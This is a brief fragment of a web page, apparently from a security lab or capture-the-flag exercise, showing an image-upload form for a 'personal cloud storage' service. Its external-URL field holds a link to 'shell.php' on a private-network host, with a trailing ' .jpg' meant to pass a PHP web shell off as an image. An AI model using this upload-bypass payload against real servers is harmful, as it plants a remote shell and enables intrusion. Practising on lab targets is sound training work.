 5 Minutes File Upload - Personal Cloud Storage
Please select an image
External Url:
http://172.20.10.4:8081/shell.php .jpg
UPLOAD IMAGE